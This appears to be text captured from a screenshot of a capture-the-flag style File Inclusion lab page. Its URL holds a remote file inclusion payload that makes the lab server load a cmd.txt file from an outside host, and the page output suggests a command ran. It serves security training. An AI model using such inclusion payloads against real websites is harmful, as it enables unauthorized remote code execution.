 10.10.182.148/playground.php?file=http%3A%2F%2F10.14.83.8%2Fcmd.txt
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique!
Current Path
/var/www/html
File Content Preview of http://10.14.83.8/cmd.txt
lfi-vm-thm-f8c5b1a78692